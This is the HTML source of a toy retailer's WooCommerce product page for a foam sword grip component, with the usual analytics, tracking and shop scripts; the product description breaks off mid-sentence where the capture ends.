

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://formidabletoys.com/product/riven-iss-grip/
body_size: 29318
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /> <script type="litespeed/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLiteSpeedLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLiteSpeedLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}})</script> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <script type="litespeed/javascript">document.documentElement.className='js'</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Riven ISS Grip | Sword Component - Formidable Toys</title><link rel="canonical" href="https://formidabletoys.com/product/riven-iss-grip/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Riven ISS Grip | Sword Component - Formidable Toys" /><meta property="og:url" content="https://formidabletoys.com/product/riven-iss-grip/" /><meta property="og:site_name" content="Formidable Toys" /><meta property="article:publisher" content="https://www.facebook.com/formidabletoyscompany/" /><meta property="article:modified_time" content="2022-09-14T21:37:04+00:00" /><meta property="og:image" content="https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@FormidableToys" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://formidabletoys.com/product/riven-iss-grip/","url":"https://formidabletoys.com/product/riven-iss-grip/","name":"Riven ISS Grip | Sword Component - Formidable Toys","isPartOf":{"@id":"https://formidabletoys.com/#website"},"primaryImageOfPage":{"@id":"https://formidabletoys.com/product/riven-iss-grip/#primaryimage"},"image":{"@id":"https://formidabletoys.com/product/riven-iss-grip/#primaryimage"},"thumbnailUrl":"https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189.jpg","datePublished":"2020-07-07T01:50:59+00:00","dateModified":"2022-09-14T21:37:04+00:00","breadcrumb":{"@id":"https://formidabletoys.com/product/riven-iss-grip/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://formidabletoys.com/product/riven-iss-grip/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://formidabletoys.com/product/riven-iss-grip/#primaryimage","url":"https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189.jpg","contentUrl":"https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://formidabletoys.com/product/riven-iss-grip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://formidabletoys.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://formidabletoys.com/shop/"},{"@type":"ListItem","position":3,"name":"Riven ISS Grip | Sword Component"}]},{"@type":"WebSite","@id":"https://formidabletoys.com/#website","url":"https://formidabletoys.com/","name":"Formidable Toys","description":"Home of the Prime Swords","publisher":{"@id":"https://formidabletoys.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://formidabletoys.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://formidabletoys.com/#organization","name":"Formidable Toys","url":"https://formidabletoys.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://formidabletoys.com/#/schema/logo/image/","url":"https://formidabletoys.com/wp-content/uploads/2018/10/FT-logos.png","contentUrl":"https://formidabletoys.com/wp-content/uploads/2018/10/FT-logos.png","width":718,"height":190,"caption":"Formidable Toys"},"image":{"@id":"https://formidabletoys.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/formidabletoyscompany/","https://x.com/FormidableToys","https://www.instagram.com/formidabletoys/"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.google.com' /><link data-optimized="2" rel="stylesheet" href="https://formidabletoys.com/wp-content/litespeed/css/4310bda862a5de7f6f359bfef2a30e99.css?ver=27c90" /> <script id="woocommerce-google-analytics-integration-gtag-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
for(const mode of[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}]||[]){gtag("consent","default",{"wait_for_update":500,...mode})}
gtag("js",new Date());gtag("set","developer_id.dOGY3NW",!0);gtag("config","G-HJWR66KT1X",{"track_404":!0,"allow_google_signals":!0,"logged_in":!1,"linker":{"domains":[],"allow_incoming":!1},"custom_map":{"dimension1":"logged_in"}})</script> <script type="litespeed/javascript" data-src="https://formidabletoys.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://formidabletoys.com/wp-content/plugins/woocommerce-payments/dist/"}</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HJWR66KT1X" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["formidabletoys.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-HJWR66KT1X")</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(window).load(function(){if(jQuery('.mwb_upsell_default_offer_no_thanks').length){setTimeout(function(){jQuery(window).unbind('beforeunload');jQuery('.mwb_upsell_default_offer_no_thanks a')[0].click();console.log('bingo')},60000);jQuery('.mwb_upsell_default_offer_buy_now, .mwb_upsell_default_offer_no_thanks').on('click',function(){jQuery(window).unbind('beforeunload')});$(window).on('beforeunload',function(){var c=confirm();if(c!="bing"){return!0}else return!1})}})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(window).load(function(){jQuery('.woocommerce-product-gallery--with-images').css('display','block')})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.animated-button2, .animated-button').on('click',function(){var x=document.getElementById("myAudio");x.play();setTimeout(function(){window.location.href="https://formidabletoys.com/product/the-forge/"},1500)});jQuery('.animated-button2, .animated-button').on('mouseover',function(){jQuery('.this_hero').addClass('change-hero-image')});jQuery('.animated-button2, .animated-button').on('mouseout',function(){jQuery('.this_hero').removeClass('change-hero-image')})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){setTimeout(function(){if(jQuery('.woocommerce-notices-wrapper').html().length>0){var $container=jQuery("html,body");var $scrollTo=jQuery('.woocommerce-message');$container.animate({scrollTop:$scrollTo.offset().top-$container.offset().top+$container.scrollTop(),scrollLeft:0},300)}},2500)})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(document.body).on('updated_cart_totals',function(){location.reload(!0)})})</script> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','3137880136476818');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3137880136476818&ev=PageView&noscript=1"
/></noscript><div style="display:none;">
<audio id="myAudio" preload="none">
<source src="https://formidabletoys.com/wp-content/uploads/2022/03/s.mp3" type="audio/mpeg" />
Your browser does not support the audio element.
</audio></div><link rel="preload" href="https://formidabletoys.com/wp-content/uploads/2022/03/fton.jpg" /> <script type="litespeed/javascript">var AFFWP=AFFWP||{};AFFWP.referral_var='prime';AFFWP.expiration=30;AFFWP.debug=0;AFFWP.referral_credit_last=1</script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name="google-site-verification" content="hXT0hTZ-nOd56nVTYlc87v1t5thHmmRHRlDLRSYArWE" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-870899114"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-870899114')</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.video-image').on('click',function(){var data_id=jQuery(this).next().attr('data_id');jQuery(this).next().html('<iframe data-lazyloaded="1" src="about:blank" style="width:100%;" height="400" data-litespeed-src="https://www.youtube.com/embed/'+data_id+'?autoplay=1&loop=1&rel=0&wmode=transparent" allow="autoplay" frameborder="0" allowfullscreen wmode="Opaque"></iframe>');jQuery(this).css('display','none');jQuery(this).next().css('display','block')})});jQuery(document).ready(function(){jQuery('.coloring_image').on('mouseover',function(){var data_image=jQuery(this).find('.color_image_path').attr('data_image');jQuery(this).find('img').attr('src',data_image)});jQuery('.coloring_image').on('mouseout',function(){var data_image=jQuery(this).find('img').attr('data_image');jQuery(this).find('img').attr('src',data_image)})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.select-grip-div .tmcp-field-wrap').on('click',function(){grip=jQuery(this).find('input').attr('data-imagel');jQuery('.sword-grid').find('img').attr('src',grip)});jQuery('.select-handguard-div .tmcp-field-wrap').on('click',function(){handguard=jQuery(this).find('input').attr('data-imagel');jQuery('.sword-hand-guard').find('img').attr('src',handguard)});jQuery('.select-blade-div .tmcp-field-wrap').on('click',function(){blade=jQuery(this).find('input').attr('data-imagel');jQuery('.sword-blade').find('img').attr('src',blade)})});jQuery(document).ready(function(){jQuery('.background-images a').on('click',function(){image_data=jQuery(this).attr('data');data_type=jQuery(this).attr('data_type');jQuery('.background-images a').each(function(){jQuery(this).removeClass('this_selected')});jQuery(this).addClass('this_selected');if(data_type=="color"){jQuery('.single-product-left-sec .single-product-inner').css('background-color',image_data);jQuery('.single-product-left-sec .single-product-inner').css('background-image','none')}else{jQuery('.single-product-left-sec .single-product-inner').css('background-image','url('+image_data+')')}})});jQuery(document).ready(function(){jQuery('.menu-close').on('click',function(){jQuery('.absolute-row').slideUp();var selection_found="no";jQuery('.absolute-row label').each(function(){if(jQuery(this).find('input').is(':checked')){selection_found="yes"}});if(selection_found=="yes"){jQuery('.mega-menu7').text('Selected Schools')}else{jQuery('.mega-menu7').text('All Schools')}});jQuery('.mega-menu7').on('click',function(){if(jQuery('.absolute-row').css('display')=="block"){jQuery('.menu-close').trigger('click')}else{jQuery('.absolute-row').slideDown()}});const $menu=jQuery('.absolute-row');jQuery(document).mouseup(e=>{if(!$menu.is(e.target)&&$menu.has(e.target).length===0){jQuery('.menu-close').trigger('click')}})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(window).load(function(){setTimeout(function(){if(jQuery(window).width()<960){jQuery('.popup-button').trigger('click')}},8000)})});jQuery(document).ready(function(){jQuery('.close-link').on('click',function(){jQuery('.da-close').each(function(){jQuery(this).trigger('click')})})})</script> <style data-no-optimize="1">.old-hero{
	display:none !important;
}

.welcome-section{
	padding-top:100px !important;
}</style> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':'New_Hero_Loaded'})})</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-180x180.png" /><meta name="msapplication-TileImage" content="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-270x270.png" /></head><body class="wp-singular product-template-default single single-product postid-4358 wp-theme-Divi wp-child-theme-child theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db tm-responsive"><div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer   "><div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div><div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed load top "><table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation"><tr><td><div class="wpfront-message wpfront-div"><h3>
<a href="https://formidabletoys.com/product/gift-card/">
<span style="color: #ffffff">Let them choose with a gift card!</span>
</a></h3></div><div class="wpfront-div">
<a class="wpfront-button" href="https://formidabletoys.com/product/gift-card/"  target="_self" >Gift Card</a></div></td></tr></table></div></div> <script type="litespeed/javascript">function __load_wpfront_notification_bar(){if(typeof wpfront_notification_bar==="function"){wpfront_notification_bar({"position":1,"height":0,"fixed_position":!1,"animate_delay":0,"close_button":!1,"button_action_close_bar":!1,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":!1,"display_open_button":!1,"keep_closed":!1,"keep_closed_for":0,"position_offset":0,"display_scroll":!1,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":!1,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":!1,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"})}else{setTimeout(__load_wpfront_notification_bar,100)}}
__load_wpfront_notification_bar()</script> <div id="page-container"><div id="et-boc" class="et-boc"><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters3 product"><div id="header-new" class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" ><div class="et_pb_row et_pb_row_0_tb_header new-header et_pb_equal_columns et_pb_row--with-menu"><div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
<a href="https://formidabletoys.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="500" height="222" src="https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1-e1768657160662.png" alt="Formidable Toys Logo" title="FTLogoClassic (1)" class="wp-image-15868" /></span></a></div></div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header header-right new-header-right  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header main-menu-123 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-new-menu" class="et-menu nav"><li id="menu-item-16090" class="et_pb_menu_page_id-11378 menu-item menu-item-type-post_type menu-item-object-page menu-item-16090"><a href="https://formidabletoys.com/products/">Products</a></li><li id="menu-item-16091" class="et_pb_menu_page_id-16091 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16091"><a href="#">More</a><ul class="sub-menu"><li id="menu-item-16139" class="et_pb_menu_page_id-16139 menu-item menu-item-type-custom menu-item-object-custom menu-item-16139"><a href="https://formidabletoys.com/product/the-forge/">Build A Sword</a></li><li id="menu-item-16092" class="et_pb_menu_page_id-7 menu-item menu-item-type-post_type menu-item-object-page menu-item-16092"><a href="https://formidabletoys.com/about-us/">About Us</a></li><li id="menu-item-16093" class="et_pb_menu_page_id-14697 menu-item menu-item-type-post_type menu-item-object-page menu-item-16093"><a href="https://formidabletoys.com/fan-art/">Fan Art</a></li><li id="menu-item-16094" class="et_pb_menu_page_id-13439 menu-item menu-item-type-post_type menu-item-object-page menu-item-16094"><a href="https://formidabletoys.com/activities/">Activities</a></li><li id="menu-item-16095" class="et_pb_menu_page_id-13306 menu-item menu-item-type-post_type menu-item-object-page menu-item-16095"><a href="https://formidabletoys.com/latest-news/">Latest News</a></li><li id="menu-item-16463" class="et_pb_menu_page_id-16463 menu-item menu-item-type-custom menu-item-object-custom menu-item-16463"><a rel="privacy-policy" href="https://formidabletoys.com/company-information/">Company Info</a></li></ul></li><li id="menu-item-16442" class="et_pb_menu_page_id-16442 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16442"><a href="https://formidabletoys.com/#reviews-section">Reviews</a></li></ul></nav></div><div class="et_mobile_nav_menu"><div class="mobile_nav closed">
<span class="mobile_menu_bar"></span></div></div></div></div></div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_center et_pb_button_alignment_phone_center et_pb_module ">
<a class="et_pb_button et_pb_button_0_tb_header choose-btn choose-sword1 et_pb_bg_layout_light" href="https://formidabletoys.com/products/">Choose a sword</a></div><div class="et_pb_module lwp_menu_cart lwp_menu_cart_0_tb_header"><div class="et_pb_module_inner">
<a  class="lwp_cart_module" href="https://formidabletoys.com/cart/" title="Cart">
<span class="image_wrap"><span class="lwp_cart_icon et-pb-icon">&#xe07a;</span></span> <span class="lwp_menu_cart_count">0 Items</span> <span class="lwp_menu_cart_sep"> -</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>
</a></div></div><div class="et_pb_module et_pb_text et_pb_text_0_tb_header free-shipping-graphic  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><img decoding="async" src="https://formidabletoys.com/wp-content/uploads/2024/07/Freeshipping-Smaller.png.webp" width="132" height="70" alt="Free Shipping" class="wp-image-13012 alignnone size-full" style="float: right;" /></div></div></div></div></div><div class="et_pb_section et_pb_section_3_tb_header header-banner35 et_pb_with_background et_section_regular" ></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://formidabletoys.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://formidabletoys.com/product-category/grips/">Grips</a>&nbsp;&#47;&nbsp;Riven ISS Grip | Sword Component</nav><div class="woocommerce-notices-wrapper"></div><div id="product-4358" class="tm-no-options product type-product post-4358 status-publish first instock product_cat-grips has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189-100x100.jpg.webp" data-thumb-alt="Riven ISS Grip | Sword Component" data-thumb-srcset="https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189-100x100.jpg.webp 100w, https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189-600x600.jpg.webp 600w, https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189.jpg.webp 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189.jpg"><img width="600" height="600" src="https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189-600x600.jpg.webp" class="wp-post-image" alt="Riven ISS Grip | Sword Component" data-caption="" data-src="https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189.jpg.webp" data-large_image="https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189-600x600.jpg.webp 600w, https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189-100x100.jpg.webp 100w, https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189.jpg.webp 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570-100x100.jpg.webp" data-thumb-alt="Riven ISS Grip | Sword Component - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570.jpg"><img width="600" height="1062" src="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570-600x1062.jpg.webp" class="" alt="Riven ISS Grip | Sword Component - Image 2" data-caption="" data-src="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570.jpg.webp" data-large_image="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570.jpg" data-large_image_width="800" data-large_image_height="1416" decoding="async" srcset="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570-600x1062.jpg.webp 600w, https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570.jpg.webp 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165-100x100.jpg.webp" data-thumb-alt="Riven ISS Grip | Sword Component - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165.jpg"><img width="600" height="777" src="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165-600x777.jpg.webp" class="" alt="Riven ISS Grip | Sword Component - Image 3" data-caption="" data-src="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165.jpg.webp" data-large_image="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165.jpg" data-large_image_width="900" data-large_image_height="1165" decoding="async" srcset="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165-600x777.jpg.webp 600w, https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165.jpg.webp 900w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title">Riven ISS Grip | Sword Component</h1><div class="woocommerce-product-rating"></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></p><div class="woocommerce-product-details__short-description"><div class="woocommerce-product-amazon-reviews"> <script src="https://apps.elfsight.com/p/platform.js" defer></script> <div class="elfsight-app-cadd5c0c-b710-4b81-b0b3-16102fac129c"></div></div><p><img data-lazyloaded="1" src="[data-uri]" class="wp-image-3491 alignnone" data-src="https://formidabletoys.com/wp-content/uploads/2018/10/PrimeSwordsShield_Logo_Transparent_Revis_002-300x175.png" alt="" width="111" height="65" /></p><div style="clear:both;"></div></div><form class="cart" action="https://formidabletoys.com/product/riven-iss-grip/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_696f161e86ef8">Riven ISS Grip | Sword Component quantity</label>
<input
type="number"
id="quantity_696f161e86ef8"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="4358" class="single_add_to_cart_button button alt">Add to cart</button></form><div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;"></div>
<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="shipping-info2">Shipping Information: Orders usually ship within 1-2 business days.  Most orders ship through UPS ground.  Once your order has been filled you will receive an automated email with the tracking information.</div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a></li><li role="presentation" class="cr_qna_tab" id="tab-title-cr_qna">
<a href="#tab-cr_qna" role="tab" aria-controls="tab-cr_qna">
Q &amp; A					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><ul><li>PREMIUM QUALITY- Toy Swords that promote active, imaginative play. Foam swords kids ❤️!!</li><li>UNIQUE- Customizable Toy Swords. Prime Swords make it easy to personalize your swords ⚔️.</li><li>COLORFUL- These kid toys will inspire fun play with their bright colors and safe, non-flaking paint ?!</li><li>ORIGINAL DESIGNS &#8211; Prime Sword’s creative foam swords for kids come in several styles ?!</li><li>IMAGINATION &#8211; Great foam swords for pretend play ?, costumes, props, indoor and outdoor use.</li></ul><p>Prime Swords are amazing foam swords that inspire imaginative play! These toy swords are made with high quality materials, starting with a soft, durable polyurethane foam. Since the foam bends and stretches, we made sure to use paint that is equally durable and can handle the most epic battles without flaking. Under the paint and foam is a strong, rigid ABS plastic core.</p><p>Prime Swords are truly unique toy swords! Unlike other foam swords, you can easily mix and match any of the 3 pieces that make up the swords &#8211; the blade, the cross guard (the middle section of the sword) and the handle &#8211; 